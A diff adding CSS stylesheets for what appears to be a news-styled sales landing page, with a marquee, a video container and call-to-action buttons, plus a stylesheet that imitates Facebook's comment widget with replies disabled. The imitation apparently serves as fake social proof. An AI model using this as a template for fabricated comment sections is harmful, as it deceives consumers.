+	.cid-tUhXEWfnUc .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-to6RNwvGA0 {
+		padding-top: 1rem;
+		padding-bottom: 0rem;
+		background-color: #ffffff;
+	}
+	.cid-to6RNwvGA0 img,
+	.cid-to6RNwvGA0 .item-img {
+		width: 100%;
+	}
+	.cid-to6RNwvGA0 .item:focus,
+	.cid-to6RNwvGA0 span:focus {
+		outline: none;
+	}
+	.cid-to6RNwvGA0 .item {
+		cursor: pointer;
+		margin-bottom: 2rem;
+	}
+	.cid-to6RNwvGA0 .row {
+		margin-left: 0;
+		margin-right: 0;
+	}
+	.cid-to6RNwvGA0 .item {
+		padding: 0;
+		margin: 0;
+	}
+	.cid-to6RNwvGA0 .item-wrapper {
+		position: relative;
+		border-radius: 4px;
+		background: #fafafa;
+		height: 100%;
+		display: flex;
+		flex-flow: column nowrap;
+	}
+	@media (min-width: 992px) {
+		.cid-to6RNwvGA0 .item-wrapper .item-content {
+			padding: 2rem;
+		}
+	}
+	@media (max-width: 991px) {
+		.cid-to6RNwvGA0 .item-wrapper .item-content {
+			padding: 1rem;
+		}
+	}
+	.cid-to6RNwvGA0 .mbr-section-btn {
+		margin-top: auto !important;
+	}
+	.cid-to6RNwvGA0 .mbr-section-title {
+		color: #232323;
+	}
+	.cid-to6RNwvGA0 .mbr-text,
+	.cid-to6RNwvGA0 .mbr-section-btn {
+		text-align: center;
+	}
+	.cid-to6RNwvGA0 .item-title {
+		text-align: center;
+	}
+	.cid-to6RNwvGA0 .item-subtitle {
+		text-align: center;
+	}
+	.cid-Z6Q8RHGZ2o {
+		padding-top: 30px;
+		padding-bottom: 15px;
+		background-color: #7a7a7a;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-section-subtitle {
+		color: #767676;
+	}
+	.cid-Z6Q8RHGZ2o .media-container-row {
+		-webkit-flex-wrap: wrap;
+		-ms-flex-wrap: wrap;
+		flex-wrap: wrap;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-text {
+		color: #000000;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-author-desc {
+		display: block;
+		color: #767676;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-author-name {
+		color: #000000;
+	}
+	.cid-Z6Q8RHGZ2o .list > li {
+		display: flex;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-testimonial .panel-item {
+		background-color: #fafafa;
+		box-shadow: 0px 0px 10px 3px #ccc;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-testimonial .card-block {
+		-webkit-flex-grow: 0;
+		flex-grow: 0;
+		padding: 2.4rem 2.4rem 0 2.4rem;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-testimonial .card-block .testimonial-photo {
+		display: inline-block;
+		width: 120px;
+		height: 120px;
+		margin-bottom: 1.6rem;
+		overflow: hidden;
+		border-radius: 50%;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-testimonial .card-block .testimonial-photo img {
+		width: 100%;
+		min-width: 100%;
+		min-height: 100%;
+	}
+	.cid-Z6Q8RHGZ2o .mbr-testimonial .card-footer {
+		padding-bottom: 2.4rem;
+		border-top: 0;
+		padding-top: 1rem;
+		word-wrap: break-word;
+		word-break: break-word;
+		background: none;
+	}
+	@media (max-width: 300px) {
+		.cid-Z6Q8RHGZ2o .testimonial-photo {
+			width: 100% !important;
+			height: auto !important;
+		}
+	}
+	.cid-Z6Q8RHGZ2o H2 {
+		color: #fafafa;
+	}
+	.cid-tUhYHPeY2j {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #d41212;
+	}
+	.cid-tUhYHPeY2j .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tUhYHPeY2j .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tUhYHPeY2j .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-to74EJlvjm {
+		padding-top: 0rem;
+		padding-bottom: 0rem;
+		background-color: #ffffff;
+	}
+	.cid-to74EJlvjm .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-to74EJlvjm .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	@media (max-width: 991px) {
+		.cid-to74EJlvjm .image-wrapper {
+			margin-bottom: 1rem;
+		}
+	}
+	.cid-to74EJlvjm .row {
+		flex-direction: row-reverse;
+	}
+	.cid-to74EJlvjm img {
+		width: 100%;
+	}
+	@media (min-width: 992px) {
+		.cid-to74EJlvjm .text-wrapper {
+			padding: 2rem;
+		}
+	}
+	.cid-to74EJlvjm .mbr-section-title {
+		color: #000000;
+	}
+	.cid-tUxxW4anMt {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #d41212;
+	}
+	.cid-tUxxW4anMt .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tUxxW4anMt .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tUxxW4anMt .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-tUsLOSmWyt {
+		padding-top: 1rem;
+		padding-bottom: 0rem;
+		background-color: #ffffff;
+	}
+	.cid-tUsLOSmWyt .mbr-section-subtitle {
+		text-align: left;
+	}
+	.cid-ubTGLNoTLS {
+		padding-top: 2rem;
+		padding-bottom: 0rem;
+		background-color: #ffffff;
+	}
+	.cid-ubTGLNoTLS .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-ubTGLNoTLS .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	@media (max-width: 991px) {
+		.cid-ubTGLNoTLS .image-wrapper {
+			margin-bottom: 1rem;
+		}
+	}
+	.cid-ubTGLNoTLS img {
+		width: 100%;
+	}
+	@media (min-width: 992px) {
+		.cid-ubTGLNoTLS .text-wrapper {
+			padding: 2rem;
+		}
+	}
+	.cid-ubTGLNoTLS .mbr-section-title {
+		color: #000000;
+	}
+	.cid-tUi171W7Op {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #d41212;
+	}
+	.cid-tUi171W7Op .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tUi171W7Op .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tUi171W7Op .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-tUi171W7Op .mbr-section-subtitle {
+		color: #ffff00;
+	}
+	.cid-u0tyGWOLHF {
+		padding-top: 1rem;
+		padding-bottom: 3rem;
+		background-color: #fafafa;
+	}
+	.cid-u0tyGWOLHF img,
+	.cid-u0tyGWOLHF .item-img {
+		width: 100%;
+	}
+	.cid-u0tyGWOLHF .item:focus,
+	.cid-u0tyGWOLHF span:focus {
+		outline: none;
+	}
+	.cid-u0tyGWOLHF .item {
+		cursor: pointer;
+		margin-bottom: 2rem;
+	}
+	.cid-u0tyGWOLHF .item-wrapper {
+		position: relative;
+		border-radius: 4px;
+		background: #fafafa;
+		height: 100%;
+		display: flex;
+		flex-flow: column nowrap;
+	}
+	@media (min-width: 992px) {
+		.cid-u0tyGWOLHF .item-wrapper .item-content {
+			padding: 2rem;
+		}
+	}
+	@media (max-width: 991px) {
+		.cid-u0tyGWOLHF .item-wrapper .item-content {
+			padding: 1rem;
+		}
+	}
+	.cid-u0tyGWOLHF .mbr-section-btn {
+		margin-top: auto !important;
+	}
+	.cid-u0tyGWOLHF .mbr-section-title {
+		color: #990000;
+	}
+	.cid-u0tyGWOLHF .mbr-text,
+	.cid-u0tyGWOLHF .mbr-section-btn {
+		text-align: left;
+	}
+	.cid-u0tyGWOLHF .item-title {
+		text-align: left;
+	}
+	.cid-u0tyGWOLHF .item-subtitle {
+		text-align: center;
+	}
+	.cid-ubTH6L3nIw {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #d41212;
+	}
+	.cid-ubTH6L3nIw .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-ubTH6L3nIw .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-ubTH6L3nIw .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-ubTHefs2wF {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #ffffff;
+	}
+	.cid-ubTHefs2wF .counter-container ol {
+		margin-bottom: 0;
+		counter-reset: myCounter;
+	}
+	.cid-ubTHefs2wF .counter-container ol li {
+		margin-bottom: 1rem;
+	}
+	.cid-ubTHefs2wF .counter-container ol li {
+		list-style: none;
+		padding-left: 1rem;
+		position: relative;
+	}
+	.cid-ubTHefs2wF .counter-container ol li:before {
+		position: absolute;
+		left: -40px;
+		margin-top: 5px;
+		counter-increment: myCounter;
+		content: counter(myCounter);
+		line-height: 40px;
+		transition: all .2s;
+		color: #ffffff;
+		background: #d41212;
+		width: 40px;
+		height: 40px;
+		border-radius: 50%;
+		display: flex;
+		align-items: center;
+		justify-content: center;
+	}
+	.cid-ubTIc5z9ax {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #d41212;
+	}
+	.cid-ubTIc5z9ax .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-ubTIc5z9ax .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-ubTIc5z9ax .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-ubTIh5gczX {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #ffffff;
+	}
+	.cid-ubTIh5gczX .counter-container ul {
+		margin: 0;
+		list-style: none;
+		padding-left: 2.5rem;
+	}
+	.cid-ubTIh5gczX .counter-container ul li {
+		margin-bottom: 1rem;
+		list-style: none;
+		position: relative;
+		padding-left: 1rem;
+	}
+	.cid-ubTIh5gczX .counter-container ul li:before {
+		position: absolute;
+		left: -40px;
+		content: "";
+		display: flex;
+		justify-content: center;
+		align-items: center;
+		color: #ffffff;
+		background-color: #289736;
+		width: 40px;
+		height: 40px;
+		border-radius: 50%;
+		margin-top: 5px;
+		content: "Ã¢Å“â€œ";
+	}
+	.cid-u0sZzmKKV7 {
+		padding-top: 1rem;
+		padding-bottom: 0rem;
+		background-color: #d41212;
+	}
+	.cid-u0sZzmKKV7 .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-u0sZzmKKV7 .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-u0sZzmKKV7 .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-u0sZAGRfVT {
+		padding-top: 1rem;
+		padding-bottom: 0rem;
+		background-color: #fafafa;
+	}
+	.cid-u0sZAGRfVT .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-u0sZAGRfVT .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	@media (max-width: 991px) {
+		.cid-u0sZAGRfVT .image-wrapper {
+			margin-bottom: 1rem;
+		}
+	}
+	.cid-u0sZAGRfVT img {
+		width: 100%;
+	}
+	@media (min-width: 992px) {
+		.cid-u0sZAGRfVT .text-wrapper {
+			padding: 2rem;
+		}
+	}
+	.cid-u0sZAGRfVT .mbr-section-title {
+		color: #000000;
+	}
+	.cid-u0sZAGRfVT .mbr-text {
+		color: #000000;
+	}
+	.cid-u0sZCcr231 {
+		padding-top: 1rem;
+		padding-bottom: 0rem;
+		background-color: #fafafa;
+	}
+	.cid-u0sZCcr231 .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-u0sZCcr231 .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	@media (max-width: 991px) {
+		.cid-u0sZCcr231 .image-wrapper {
+			margin-bottom: 1rem;
+		}
+	}
+	.cid-u0sZCcr231 img {
+		width: 100%;
+	}
+	@media (min-width: 992px) {
+		.cid-u0sZCcr231 .text-wrapper {
+			padding: 2rem;
+		}
+	}
+	.cid-u0sZCcr231 .mbr-section-title {
+		color: #000000;
+	}
+	.cid-u0sZCcr231 .mbr-text {
+		color: #000000;
+	}
+	.cid-tUxO0LSdCt {
+		padding-top: 2rem;
+		padding-bottom: 1rem;
+		background-color: #d41212;
+	}
+	.cid-tUxO0LSdCt .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tUxO0LSdCt .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tUxO0LSdCt .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-tUxO0LSdCt .mbr-section-subtitle {
+		color: #ffff00;
+	}
+	.cid-u0tJRNXA4L {
+		padding-top: 1rem;
+		padding-bottom: 3rem;
+		background-color: #fafafa;
+	}
+	.cid-u0tJRNXA4L img,
+	.cid-u0tJRNXA4L .item-img {
+		width: 100%;
+	}
+	.cid-u0tJRNXA4L .item:focus,
+	.cid-u0tJRNXA4L span:focus {
+		outline: none;
+	}
+	.cid-u0tJRNXA4L .item {
+		cursor: pointer;
+		margin-bottom: 2rem;
+	}
+	.cid-u0tJRNXA4L .item-wrapper {
+		position: relative;
+		border-radius: 4px;
+		background: #fafafa;
+		height: 100%;
+		display: flex;
+		flex-flow: column nowrap;
+	}
+	@media (min-width: 992px) {
+		.cid-u0tJRNXA4L .item-wrapper .item-content {
+			padding: 2rem;
+		}
+	}
+	@media (max-width: 991px) {
+		.cid-u0tJRNXA4L .item-wrapper .item-content {
+			padding: 1rem;
+		}
+	}
+	.cid-u0tJRNXA4L .mbr-section-btn {
+		margin-top: auto !important;
+	}
+	.cid-u0tJRNXA4L .mbr-section-title {
+		color: #990000;
+	}
+	.cid-u0tJRNXA4L .mbr-text,
+	.cid-u0tJRNXA4L .mbr-section-btn {
+		text-align: left;
+	}
+	.cid-u0tJRNXA4L .item-title {
+		text-align: left;
+	}
+	.cid-u0tJRNXA4L .item-subtitle {
+		text-align: center;
+	}
+	.cid-tUt2e7Namr {
+		padding-top: 1rem;
+		padding-bottom: 0rem;
+		background-color: #ffffff;
+	}
+	.cid-tUt2e7Namr .mbr-section-subtitle {
+		text-align: left;
+		color: #000000;
+	}
+	.cid-tUxCpbFNmn {
+		padding-top: 2rem;
+		padding-bottom: 0rem;
+		background-color: #d41212;
+	}
+	.cid-tUxCpbFNmn .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tUxCpbFNmn .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tUxCpbFNmn .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-tUxD2sVyMn {
+		padding-top: 3rem;
+		padding-bottom: 2rem;
+		background-color: #ffffff;
+	}
+	.cid-tUxD2sVyMn .mbr-iconfont {
+		font-size: 1.4rem !important;
+		font-family: 'Moririse2' !important;
+		color: #348d5a;
+		margin-left: 1rem;
+	}
+	.cid-tUxD2sVyMn .panel-group {
+		border: none;
+	}
+	.cid-tUxD2sVyMn .panel-title {
+		display: flex;
+		align-items: center;
+		justify-content: space-between;
+	}
+	.cid-tUxD2sVyMn .panel-body,
+	.cid-tUxD2sVyMn .card-header {
+		padding: 1rem 0;
+	}
+	.cid-tUxD2sVyMn .panel-title-edit {
+		color: #000000;
+	}
+	.cid-tUxD2sVyMn .card .card-header {
+		background-color: transparent;
+		margin-bottom: 0;
+	}
+	.cid-tUxD2sVyMn H3 {
+		color: #e85a4f;
+	}
+	.cid-tVFRf0xfvd {
+		padding-top: 0rem;
+		padding-bottom: 0rem;
+		background-color: #d41212;
+	}
+	.cid-tVFRf0xfvd .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tVFRf0xfvd .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	@media (max-width: 991px) {
+		.cid-tVFRf0xfvd .image-wrapper {
+			margin-bottom: 1rem;
+		}
+	}
+	.cid-tVFRf0xfvd img {
+		width: 100%;
+	}
+	@media (min-width: 992px) {
+		.cid-tVFRf0xfvd .text-wrapper {
+			padding: 2rem;
+		}
+	}
+	.cid-tVFRf0xfvd .mbr-section-title {
+		color: #fce30b;
+	}
+	.cid-tVFRf0xfvd .mbr-text {
+		color: #fafafa;
+	}
+	.cid-u0tEvCM7Uf {
+		padding-top: 0rem;
+		padding-bottom: 1rem;
+		background-color: #ffffff;
+	}
+	.cid-u0tEvCM7Uf .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-u0tEvCM7Uf .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	@media (max-width: 991px) {
+		.cid-u0tEvCM7Uf .image-wrapper {
+			margin-bottom: 1rem;
+		}
+	}
+	.cid-u0tEvCM7Uf .row {
+		flex-direction: row-reverse;
+	}
+	.cid-u0tEvCM7Uf img {
+		width: 100%;
+	}
+	.cid-tWI6Q5QDTN {
+		padding-top: 0rem;
+		padding-bottom: 0rem;
+		background-color: #fafafa;
+	}
+	.cid-tWI6Q5QDTN .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tWI6Q5QDTN .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tWI6Q5QDTN .mbr-text,
+	.cid-tWI6Q5QDTN .mbr-section-btn {
+		color: #232323;
+	}
+	.cid-tWI6Q5QDTN .card-title,
+	.cid-tWI6Q5QDTN .card-box {
+		color: #000000;
+	}
+	.cid-tWI6Q5QDTN .mbr-text,
+	.cid-tWI6Q5QDTN .link-wrap {
+		color: #ffffff;
+	}
+	.cid-tWI6Q5QDTN .card-box .mbr-text,
+	.cid-tWI6Q5QDTN .mbr-section-btn {
+		color: #000000;
+	}
+	.cid-tUxCqMyDZB {
+		padding-top: 5rem;
+		padding-bottom: 0rem;
+		background-color: #fafafa;
+	}
+	.cid-tUxCqMyDZB .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tUxCqMyDZB .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tUxCqMyDZB ul {
+		list-style: none;
+		margin: 0;
+		padding-left: 2.5rem;
+	}
+	.cid-tUxCqMyDZB li {
+		position: relative;
+		margin-bottom: 1rem;
+	}
+	.cid-tUxCqMyDZB ul li::before {
+		position: absolute;
+		left: -1.6rem;
+		content: "\2022";
+		color: #d96037;
+		font-weight: bold;
+		font-size: 2rem;
+		width: 1.6rem;
+	}
+	.cid-tUxCqMyDZB .list {
+		color: #348d5a;
+	}
+	.cid-to7P8AWtln {
+		padding-top: 1rem;
+		padding-bottom: 0rem;
+		background-color: #232323;
+	}
+	.cid-to7P8AWtln .row-links {
+		width: 100%;
+		justify-content: center;
+	}
+	.cid-to7P8AWtln .social-row {
+		width: 100%;
+		justify-content: center;
+	}
+	.cid-to7P8AWtln .media-container-row {
+		flex-direction: column;
+		justify-content: center;
+		align-items: center;
+	}
+	.cid-to7P8AWtln .media-container-row .foot-menu {
+		list-style: none;
+		display: flex;
+		justify-content: center;
+		flex-wrap: wrap;
+		padding: 0;
+		margin-bottom: 0;
+	}
+	.cid-to7P8AWtln .media-container-row .foot-menu li {
+		padding: 0 1rem 1rem 1rem;
+	}
+	.cid-to7P8AWtln .media-container-row .foot-menu li p {
+		margin: 0;
+	}
+	.cid-to7P8AWtln .media-container-row .social-list {
+		width: auto;
+		padding-left: 0;
+		margin-bottom: 0;
+		list-style: none;
+		display: flex;
+		flex-wrap: wrap;
+		justify-content: flex-end;
+	}
+	.cid-to7P8AWtln .media-container-row .social-list .mbr-iconfont-social {
+		font-size: 1.5rem;
+		color: #ffffff;
+	}
+	.cid-to7P8AWtln .media-container-row .social-list .soc-item {
+		margin: 0 .5rem;
+	}
+	.cid-to7P8AWtln .media-container-row .social-list a {
+		margin: 0;
+		opacity: .5;
+		transition: .2s linear;
+	}
+	.cid-to7P8AWtln .media-container-row .social-list a:hover {
+		opacity: 1;
+	}
+	@media (max-width: 767px) {
+		.cid-to7P8AWtln .media-container-row .social-list {
+			-webkit-justify-content: center;
+			justify-content: center;
+		}
+	}
+	.cid-to7P8AWtln .media-container-row .row-copirayt {
+		word-break: break-word;
+		width: 100%;
+	}
+	.cid-to7P8AWtln .media-container-row .row-copirayt p {
+		width: 100%;
+	}
+	.cid-to7Ozh3XeI {
+		padding-top: 0rem;
+		padding-bottom: 0rem;
+		background-color: #232323;
+	}
+	.cid-to7Ozh3XeI .mbr-section-subtitle {
+		text-align: center;
+		color: #fbfe00;
+	}
+	.cid-to7Ozh3XeI .mbr-text {
+		color: #bbbbbb;
+	}
+	.cid-to7YreXbW3 {
+		padding-top: 5rem;
+		padding-bottom: 5rem;
+		background-color: #ffffff;
+	}
+	.cid-to7YreXbW3 .mbr-section-subtitle {
+		text-align: center;
+	}
+	.cid-to7YMe3jWo {
+		padding-top: 5rem;
+		padding-bottom: 5rem;
+		background-color: #ffffff;
+	}
+	.cid-to7YMe3jWo .mbr-section-subtitle {
+		text-align: center;
+	}
+	.cid-to7Z4UWR9N {
+		padding-top: 5rem;
+		padding-bottom: 5rem;
+		background-color: #ffffff;
+	}
+	.cid-to7Z4UWR9N .mbr-section-subtitle {
+		text-align: center;
+	}
+	.cid-tVGjCxHY4C {
+		padding-top: 5rem;
+		padding-bottom: 0rem;
+		background-color: #091d19;
+	}
+	.cid-tVGjCxHY4C .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tVGjCxHY4C .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tVGjCxHY4C .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-tVHdLRxiYa {
+		padding-top: 5rem;
+		padding-bottom: 0rem;
+		background-color: #091d19;
+	}
+	.cid-tVHdLRxiYa .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tVHdLRxiYa .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	.cid-tVHdLRxiYa .mbr-section-title {
+		color: #fafafa;
+	}
+	.cid-tVHdMw2Mvo {
+		padding-top: 0rem;
+		padding-bottom: 0rem;
+		background-color: #000000;
+	}
+	.cid-tVHdMw2Mvo .mbr-fallback-image.disabled {
+		display: none;
+	}
+	.cid-tVHdMw2Mvo .mbr-fallback-image {
+		display: block;
+		background-size: cover;
+		background-position: center center;
+		width: 100%;
+		height: 100%;
+		position: absolute;
+		top: 0;
+	}
+	@media (max-width: 991px) {
+		.cid-tVHdMw2Mvo .image-wrapper {
+			margin-bottom: 1rem;
+		}
+	}
+	.cid-tVHdMw2Mvo .row {
+		flex-direction: row-reverse;
+	}
+	.cid-tVHdMw2Mvo img {
+		width: 100%;
+	}
--- a/css/custom.css
+++ b/css/custom.css
@@ -0,0 +1,177 @@
+* {
+	margin: 0;
+	padding: 0;
+	box-sizing: border-box;
+	font-family: "Nunito Sans", sans-serif;
+}
+
+h1, h2, h3, h4, h5, h6 {
+	font-family: "Nunito Sans", sans-serif;
+}
+
+main#container {
+	width: 100%;
+	height: auto;
+	margin: 0 auto;
+}
+
+.red-header {
+	background-color: #a70c0c;
+	display: flex;
+	align-items: center;
+	justify-content: space-between;
+	padding: 10px 20px;
+	height: auto;
+}
+
+header h1 {
+	font-weight: 400;
+	color: #fff;
+	margin: 0;
+	flex-grow: 1;
+	text-align: center;
+	font-size: 2rem;
+}
+
+header img {
+	width: 23px;
+}
+
+marquee {
+	background-color: #810505;
+	color: white;
+	letter-spacing: 2px;
+	text-transform: uppercase;
+	padding: 4px 0;
+	font-weight: 400;
+	font-size: 11px;
+}
+
+.principal {
+	max-width: 900px;
+	margin: 0 auto;
+	padding: 5px 12px 15px;
+	text-align: center;
+}
+
+.container-principal h1 {
+	font-size: 30px;
+	text-align: left;
+}
+
+.txt_info_noticia {
+	text-align: left;
+	color: #54595F;
+	font-size: 12px;
+	padding-top: 10px;
+}
+
+.txt_info_noticia b {
+	color: black;
+	font-size: 13px;
+	font-weight: 700;
+}
+
+.img_adv {
+	/* width: 80%; */
+	max-height: 100px;
+	max-width: 500px;
+}
+
+.video_vturb {
+	padding-top: 15px;
+	margin: 0 auto;
+	max-width: 1000px;
+}
+
+.cta {
+	text-decoration: none;
+	display: block;
+	font-size: 1.5rem;
+	padding: 0.4rem 0.5rem;
+	text-transform: uppercase;
+	background: linear-gradient(0deg, var(--contrast-color), var(--button-color));
+	margin: 1rem;
+	border-radius: 0.5rem;
+	cursor: pointer;
+	transition: .3s;
+}
+
+.cta-label {
+	background: #fff;
+	font-family: Impact, Haettenschweiler, "Arial Narrow Bold", sans-serif;
+	background-clip: text;
+	-webkit-background-clip: text;
+	text-align: center;
+	-webkit-text-fill-color: transparent;
+	letter-spacing: 3px;
+}
+
+@media screen and (max-width: 767px) {
+	.cta {
+		padding: 0.65em;
+		font-size: 1.15em;
+	}
+}
+
+@keyframes pulsar {
+	0% {
+		transform: scale(1);
+	}
+
+	100% {
+		transform: scale(1.1);
+	}
+}
+
+.desconto {
+	padding-top: 15px;
+	font-size: 17px;
+	line-height: 1.3em;
+	color: #1d1d1d;
+	font-family: "Nunito Sans", sans-serif;
+	font-weight: 700;
+}
+
+footer {
+	background-color: #A70C0C;
+	padding: 15px 0 0;
+}
+
+footer a {
+	color: white;
+	text-decoration: none;
+	padding: 25px;
+	font-weight: 500;
+}
+
+footer h3 {
+	background-color: black;
+	color: white;
+	font-size: 17px;
+	padding: 10px 25px;
+}
+
+.img_adv {
+	margin-top: 20px;
+}
+
+@media (max-width: 996px) {
+	.img_adv {
+		width: 40%;
+	}
+
+	.principal h1 {
+		font-size: 23px;
+	}
+
+	header h1 {
+		font-size: 1.7rem !important;
+	}
+}
+
+@media (max-width: 450px) {
+	.video-title {
+		font-size: 1.5em !important;
+	}
+}
--- a/css/fbcomments.css
+++ b/css/fbcomments.css
@@ -0,0 +1,191 @@
+@charset "utf-8";
+
+#fb-comments {
+	font-family: "Segoe UI Historic", "Segoe UI", Helvetica, Arial, sans-serif;
+	font-size: 13px;
+	width: 100%;
+	margin: auto;
+}
+
+#fb-comments .fb-heading {
+	margin: 2.125em 0 0.625em;
+	font-size: 1.1em;
+	color: #555;
+	font-weight: 400;
+	text-align: left;
+}
+
+#fb-comments .comments-container {
+	display: flex;
+	flex-direction: column;
+	gap: 1.25em;
+	border: 0.0625em solid #e9ebee;
+	border-radius: 1.25em;
+	padding: 1.25em 1.25em 0;
+}
+
+#fb-comments .comment {
+	display: flex;
+	align-items: flex-start;
+	justify-content: flex-start;
+	position: relative;
+	width: 100%;
+	max-width: 100%;
+	gap: 0.625em;
+}
+
+#fb-comments .comment.answer {
+	margin-left: 3.625em;
+	max-width: calc(100% - 3.625em);
+	margin-bottom: 0.75em;
+}
+
+#fb-comments .comment.answer+.answer {
+	margin-top: -0.75em;
+}
+
+#fb-comments .comment .user-avatar {
+	max-width: 3em;
+	max-height: 3em;
+	border-radius: 1.5625em;
+	-o-object-fit: cover;
+	object-fit: cover;
+}
+
+#fb-comments .comment .comment-data {
+	width: 100%;
+}
+
+#fb-comments .comment .comment-data .user {
+	font-weight: 400;
+	color: #050505;
+	border-radius: 0.75em;
+	background-color: #f0f2f5;
+	padding: 0.375em 0.75em 0.75em;
+}
+
+#fb-comments .comment .comment-data .user .name {
+	margin: 0;
+	color: #365899;
+	text-decoration: none;
+	font-weight: 700;
+	font-size: 16px;
+	cursor: pointer;
+	max-width: -webkit-max-content;
+	max-width: -moz-max-content;
+	max-width: max-content;
+}
+
+#fb-comments .comment .comment-data .user .text {
+	margin: 0;
+	font-weight: 400;
+	font-size: 16px;
+	color: #050505;
+	width: fit-content;
+	text-align: left;
+}
+
+#fb-comments .comment .comment-data .buttons {
+	margin: 0.125em 0 0 0.75em;
+	display: flex;
+	align-items: center;
+	justify-content: flex-start;
+	gap: 0.3125em;
+}
+
+#fb-comments .comment .comment-data .buttons time,
+#fb-comments .comment .comment-data .buttons like,
+#fb-comments .comment .comment-data .buttons answer,
+#fb-comments .comment .comment-data .buttons span {
+	font-size: 0.80em;
+	color: #888;
+	-webkit-user-select: none;
+	-moz-user-select: none;
+	-ms-user-select: none;
+	user-select: none;
+}
+
+#fb-comments .comment .comment-data .buttons like,
+#fb-comments .comment .comment-data .buttons answer {
+	font-weight: 600;
+	cursor: pointer;
+}
+
+#fb-comments .comment .comment-data .buttons like[liked] {
+	color: #365899;
+}
+
+#fb-comments .comment .comment-data .buttons answer {
+	cursor: default;
+	position: relative;
+}
+
+#fb-comments .comment .comment-data .buttons answer:hover::after {
+	content: "You cannot comment on this post";
+	position: absolute;
+	left: 50%;
+	top: -0.625em;
+	width: 11.25em;
